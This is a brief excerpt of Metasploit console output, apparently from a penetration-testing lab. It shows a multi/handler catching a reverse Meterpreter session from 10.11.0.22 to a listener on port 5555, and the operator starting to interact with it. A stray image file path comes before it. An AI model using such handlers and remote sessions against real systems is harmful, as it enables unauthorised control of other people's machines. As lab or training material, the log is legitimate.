 [*] 10.11.0.22 - Meterpreter session 5 closed.  Reason: User exit
msf5 exploit(multi/handler) >
[*] Meterpreter session 6 opened (10.11.0.4:5555 -> 10.11.0.22:50357)
msf5 exploit(multi/handler) > sessions -i 6
[*] Starting interaction with 6...
meterpreter >